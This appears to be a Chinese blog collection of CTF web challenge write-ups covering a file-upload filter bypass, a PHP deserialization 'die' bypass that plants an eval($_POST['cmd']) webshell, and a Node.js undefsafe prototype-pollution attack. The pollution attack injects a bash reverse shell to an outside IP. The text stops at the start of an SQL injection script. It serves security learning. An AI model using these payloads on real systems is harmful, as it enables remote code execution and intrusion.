目录
[CISCN2021 Quals]upload
[羊城杯 2020]EasySer
[网鼎杯 2020 青龙组]notes
[SWPU2019]Web4
[Black Watch 入群题]Web
[HFCTF2020]BabyUpload
[CISCN2021 Quals]upload
打开界面以后,发现直接给出了源码
<?php
if (!isset($_GET["ctf"])) {
    highlight_file(__FILE__);
    die();
}

if(isset($_GET["ctf"]))
    $ctf = $_GET["ctf"];

if($ctf=="upload") {
    if ($_FILES['postedFile']['size'] > 1024*512) {
        die("这么大个的东西你是想d我吗?");
    }
    $imageinfo = getimagesize($_FILES['postedFile']['tmp_name']);
    if ($imageinfo === FALSE) {
        die("如果不能好好传图片的话就还是不要来打扰我了");
    }
    if ($imageinfo[0] !== 1 && $imageinfo[1] !== 1) {
        die("东西不能方方正正的话就很讨厌");  //宽度高度像素值要为1
    }
    $fileName=urldecode($_FILES['postedFile']['name']);//检测内容的 不能含有 c i h ph
    if(stristr($fileName,"c") || stristr($fileName,"i") || stristr($fileName,"h") || stristr($fileName,"ph")) {
        die("有些东西让你传上去的话那可不得了");
    }
    $imagePath = "image/" . mb_strtolower($fileName);
    if(move_uploaded_file($_FILES["postedFile"]["tmp_name"], $imagePath)) {
        echo "upload success, image at $imagePath";
    } else {
        die("传都没有传上去");
    }
}
1、肯定是上传一个伪装的图片
2、并且宽高各为1
3、这时候考虑内容会不会是那种base64加密,然后解密具体未知
4、他是通过什么上传呢,我们可以想一下,我感觉是通过网页。html进行上传
5、我们如何往里面写入shell呢
首先我们提出了问题,感觉这样做题才会动动脑子,下面来解决问题
2.这里我们完全可以用 #define width /height 1来控制
3.这里是我理解错了以为是内容但是,urldecode($_FILES['postedFile']['name']);,是获得传参的名字,先通过url解码在判断所以二次编码也不行,禁用了c i h ph,这不相当于禁用了user.ini htaccess php🐕狠的。
5.这里首先想到的就是图片码
但是后缀名都没了咋利用呢:
 扫目录发现了一个example.php,然后我们打开看一下源码
<?php
if (!isset($_GET["ctf"])) {
    highlight_file(__FILE__);
    die();
}

if(isset($_GET["ctf"]))
    $ctf = $_GET["ctf"];

if($ctf=="poc") {//这里需要为poc
    $zip = new \ZipArchive();
    $name_for_zip = "example/" . $_POST["file"];
//这里是zip的位置,file是我们输入的
    if(explode(".",$name_for_zip)[count(explode(".",$name_for_zip))-1]!=="zip") {#文件类型不等于zip
        die("要不咱们再看看?");
    }
    if ($zip->open($name_for_zip) !== TRUE) {
        die ("都不能解压呢");
    }

    echo "可以解压,我想想存哪里";
    $pos_for_zip = "/tmp/example/" . md5($_SERVER["REMOTE_ADDR"]);
    $zip->extractTo($pos_for_zip);#解压缩文件
    $zip->close();
    unlink($name_for_zip);
    $files = glob("$pos_for_zip/*");#寻找匹配的路径
    foreach($files as $file){
        if (is_dir($file)) {#判断给定文件名是否是一个目录
            continue;
        }
        $first = imagecreatefrompng($file);#由文件或 URL 创建一个新图象。
        $size = min(imagesx($first), imagesy($first));#找出长或宽的最小值
        $second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size, 'height' => $size]);#裁剪图像按指定的格式
        if ($second !== FALSE) {
            $final_name = pathinfo($file)["basename"];#返回文件路径的信息
            imagepng($second, 'example/'.$final_name);#以 PNG 格式将图像输出到浏览器或文件
            imagedestroy($second);#销毁一图像
        }
        imagedestroy($first);
        unlink($file);
    }

}
但是zip,不是还是用到i了嘛,说明肯定有办法来代替,
可以利用一些unicode字符绕过。
<?php
var_dump(mb_strtolower('İ')==='i');
?>
结果为true

且前面还进行了url解密。所以可以用%c4%b0代替'İ'字符


捏,为啥报错呢,如果我有罪请让法律制裁我,而不是报错 qwq
[羊城杯 2020]EasySer

打开界面一个apache的数信通道,源码 session都看了个编,没信息,然后访问 robots.txt和www.zip,这两个比较常有。

继续访问 访问后查看源码,不安全的协议 http,因为https有加密,然后http://127.0.0.1/ser.php,这个为啥事本地呢,因为填别的就会报错所以推断 ssrf
<?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
    highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';

class GWHT{
    public $hero;
    public function __construct(){
        $this->hero = new Yasuo;
    }
    public function __toString(){
        if (isset($this->hero)){
            return $this->hero->hasaki();
        }else{
            return "You don't look very happy";
        }
    }
}
class Yongen{ //flag.php
    public $file;
    public $text;
    public function __construct($file='',$text='') {
        $this -> file = $file;
        $this -> text = $text;

    }
    public function hasaki(){
        $d   = '<?php die("nononon");?>';
        $a= $d. $this->text;
         @file_put_contents($this-> file,$a);
    }
}
class Yasuo{
    public function hasaki(){
        return "I'm the best happy windy man";
    }
}

?> your hat is too black!
死亡绕过,构造比较简单就是
<?php

class GWHT{
    public $hero;
    public function __construct(){
        $this->hero = new Yongen();
    }
    // public function __toString(){

    // }
}
class Yongen{ //flag.php
    public $file;
    public $text;
    public function __construct() {
        $this -> file = "php://filter/write=convert.base64-decode/resource=ameuu.php";
        $this -> text = "aaaPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=="; // eval($_POST['cmd']);

    }
    // public function hasaki(){
    //     $d   = '<?php die("nononon");';
    //     $a= $d. $this->text;
    //      @file_put_contents($this-> file,$a);
    // }
}
var_dump(urlencode(serialize(new GWHT())));

?>
呃呃呃但是发现了一个尴尬的事情,界面没有传参接口如何传入序列化的数据呢,arjun直接扫描就会扫出来一个c,然后传参就可以了。
[网鼎杯 2020 青龙组]notes
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');  //前面都是导入模块
const { exec } = require('child_process');  //看见这个重点,因为nodejs这个可以导致命令执行


var app = express();
class Notes {
    constructor() {    //构造赋值操作
        this.owner = "whoknows";
        this.num = 0;
        this.note_list = {};
    }

    write_note(author, raw_note) {
        this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
    }

    get_note(id) {//按照名字推测
        var r = {}
        undefsafe(r, id, undefsafe(this.note_list, id));
        return r;
    }

    edit_note(id, author, raw) { //修改note
        undefsafe(this.note_list, id + '.author', author);
        undefsafe(this.note_list, id + '.raw_note', raw);
    }

    get_all_notes() {
        return this.note_list;
    }

    remove_note(id) {
        delete this.note_list[id];
    }
}

var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");


app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');

app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));


app.get('/', function(req, res, next) {
  res.render('index', { title: 'Notebook' });
});

app.route('/add_note')
    .get(function(req, res) {
        res.render('mess', {message: 'please use POST to add a note'});
    })
    .post(function(req, res) {
        let author = req.body.author;
        let raw = req.body.raw;
        if (author && raw) {
            notes.write_note(author, raw);
            res.render('mess', {message: "add note sucess"});
        } else {
            res.render('mess', {message: "did not add note"});
        }
    })

app.route('/edit_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to edit a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id && author && enote) {
            notes.edit_note(id, author, enote);
            res.render('mess', {message: "edit note sucess"});
        } else {
            res.render('mess', {message: "edit note failed"});
        }
    })

app.route('/delete_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to delete a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        if (id) {
            notes.remove_note(id);
            res.render('mess', {message: "delete done"});
        } else {
            res.render('mess', {message: "delete failed"});
        }
    })

app.route('/notes')
    .get(function(req, res) {
        let q = req.query.q;
        let a_note;
        if (typeof(q) === "undefined") {
            a_note = notes.get_all_notes();
        } else {
            a_note = notes.get_note(q);
        }
        res.render('note', {list: a_note});
    })

app.route('/status')
    .get(function(req, res) {
        let commands = {
            "script-1": "uptime",
            "script-2": "free -m"
        };
        for (let index in commands) {
            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {  //这里非常的关键,因为exec可以导致命令执行,所以只需要command里面有危险函数就可以了
                if (err) {
                    return;
                }
                console.log(`stdout: ${stdout}`);
            });
        }
        res.send('OK');
        res.end();
    })


app.use(function(req, res, next) {
  res.status(404).send('Sorry cant find that!');
});


app.use(function(err, req, res, next) {
  console.error(err.stack);
  res.status(500).send('Something broke!');
});


const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
这个代码的出口找到了,就是/status路由,污染也确定了其实就是污染commands,但是以往的危险函数都是merge,却没有
先看一个前提条件:
a={"a":1,"b":2}
b={}
b.__proto__.c=333
for (let i in a){console.log(i)}
输出结果是a b c,原型链污染,而我们的目的就是让commands出现一个,commands.a=后面可以跟一个反弹shell
let commands = {
            "script-1": "uptime",
            "script-2": "free -m"
        };
网上查到undefsafe也和merge类似,例子:
var a = require("undefsafe");
var b = {};
var c = {};
var payload = "__proto__.ddd";
a(b,payload,"JHU");
console.log(c.ddd);
这里输出为:JHU,因为找c.ddd找不到,就是找上一级 object.ddd,
在class Notes中:
edit_note(id, author, raw) { //修改note
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
这里运用了然后找到了一个路由正好调用他
app.route('/edit_note')
    .get(function(req, res) {
        res.render('mess', {message: "please use POST to edit a note"});
    })
    .post(function(req, res) {
        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id && author && enote) {
            notes.edit_note(id, author, enote);
            res.render('mess', {message: "edit note sucess"});
        } else {
            res.render('mess', {message: "edit note failed"});
        }
    })
undefsage(b,__proto__.ddd,"JHU"); b就是个对象,然后格式这样
所以传入的id肯定是__proto__,this.note_list无所谓随便传就行,然后最后的author弄一个反弹shell就行了。

bash+-i+>&+/dev/tcp/44.93.248.44/7777+0>&1,因为命令中含有&所以需要url编码
id=__proto__&author=bash+-i+%3e%26+%2fdev%2ftcp%2f127.127.224.57%2f7777+0%3e%261&raw=aaa
[SWPU2019]Web4

打开界面就是一个登录框,但是点登陆没反应,点击注册也是功能尚未开发 
burp抓包发现数据是json模式,这点看格式或者看type类型都可以看出来,
上次提到的'报错,“不报错说明存在堆叠注入, 
但是尝试show databases这些都没任何的返回值,所以推测是用时间盲注来搞得,但是过滤的函数
我尝试了一下如果被过滤了就会返回,202,否则报错。
使用16进制+预编译手段绕过
import requests
import json
import time

def main():
    #题目地址
